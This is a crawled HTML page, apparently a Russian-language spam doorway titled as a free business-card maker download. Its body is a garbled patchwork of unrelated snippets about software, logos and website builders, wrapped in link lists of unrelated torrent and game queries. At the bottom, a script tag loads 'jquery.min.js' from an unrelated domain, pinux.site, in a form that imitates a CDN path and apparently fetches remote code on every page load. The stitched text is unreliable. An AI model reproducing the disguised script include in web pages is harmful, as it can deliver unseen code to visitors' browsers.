

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-programma-konstruktor-vizitok-skachat-besplatno.html
body_size: 2543
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа конструктор визиток скачать бесплатно - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа конструктор визиток скачать бесплатно</h2>
                            </header>
                            <p>Визитка — онлайн программа - визитные карточки бесплатно.  Программа ВИЗИТКА - это. Printmaker. Конструктор визиток, позволяющий как править готовые шаблоны, так и создавать. 
AMS Software – российский разработчик софта для обработки фотографий и видео. Мы делаем простые. Насколько реально создать отличный логотип бесплатно онлайн-сервисом? На 100%! Из нашей. Подробные обзоры программ для Windows и Android. Windows Android. Карта сайта. Перечень всех статей. Как создать сайт бесплатно и самостоятельно с полного нуля не имея технических знаний. 1С-Битрикс: Управление сайтом включает все необходимые инструменты для создания. 
Консультация дизайнера: Здесь Вы можете задать вопрос и получить консультацию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-serial-semeynyy-albom-skachat-torrent.html">Сериал семейный альбом скачать торрент</a></li>
                                <li><a href="emhed-obrazcova-d-31-str-3.html">Образцова д 31 стр 3</a></li>
                                <li><a href="emhed-skachat-karty-maynkraft-gta.html">Скачать карты майнкрафт гта</a></li>
                                <li><a href="emhed-zayavlenie-na-vozmeschenie-moralnogo-vreda-obrazec.html">Заявление на возмещение морального вреда образец</a></li>
                                <li><a href="emhed-masha-greyt-dizayn-video.html">Маша грейт дизайн видео</a></li>
                                <li><a href="emhed-apostol-lyubvi-mitropolit-surozhskiy-antoniy.html">Апостол любви митрополит сурожский антоний</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Визитка — онлайн программа - визитные карточки бесплатно.</li>
<li>Как создать визитку: советы по дизайну, полезные сервисы.</li>
<li>AMS Software - программы для фото и видео.</li>
<li>Как сделать логотип бесплатно онлайн? Сервисы для создания.</li>
<li>Карта сайта Программы для компьютера.</li>
<li>Как создать сайт бесплатно самому с нуля? Есть 3 способа.</li>
<li>1С-Битрикс - Лицензии.</li>
<li>:: Консультация дизайнера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-shema-metro-vena-avstriya.html">Схема метро вена австрия</a></li>
                                            <li><a href="emhed-pazogrebnevye-peregorodki-gost.html">Пазогребневые перегородки гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-avatariya-igra-skachat-besplatno-na-telefon.html">Аватария игра скачать бесплатно на телефон</a></li>
                                            <li><a href="emhed-spider-man-4-the-game.html">Spider man 4 the game</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-russ-rybalka-igra.html">Русс рыбалка игра</a></li>
                                            <li><a href="emhed-skachat-besplatno-kartinki-hischnik-iz-filma.html">Скачать бесплатно картинки хищник из фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-pda-layf-mortal-kombat-10.html">Пда лайф мортал комбат 10</a></li>
                                            <li><a href="emhed-skachat-torrent-mody-dlya-stalker.html">Скачать торрент моды для сталкер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
